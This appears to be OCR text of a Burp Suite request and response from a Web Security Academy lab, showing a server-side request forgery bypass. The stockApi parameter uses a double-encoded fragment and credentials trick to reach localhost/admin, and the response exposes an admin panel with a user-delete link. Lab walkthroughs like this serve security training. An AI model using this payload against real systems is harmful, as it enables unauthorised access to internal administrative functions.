 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6000bd048eab02c3cdcf80005400c8.web-security-academy
.net
3 Cookie: session=NyIABmw43a5hyq0H1qAljEpJt4YvGVM9
4 Content-Length: 59
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>